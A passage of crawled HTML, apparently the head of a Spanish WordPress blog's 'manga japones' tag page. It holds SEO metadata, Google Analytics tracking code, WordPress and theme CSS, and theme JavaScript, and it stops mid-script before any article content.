

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/manga-japones/
body_size: 30091
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>manga japones | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/manga-japones/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/manga-japones\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/manga-japones\/#listItem","name":"manga japones"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/manga-japones\/#listItem","position":2,"name":"manga japones","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/manga-japones\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/manga-japones\/","name":"manga japones | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/manga-japones\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta manga japones del feed" href="https://www.blogistar.com/tag/manga-japones/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/manga-japones\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769726045' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769726045' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769726045' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "fdf18e7fbe",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"0a97115fb7","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
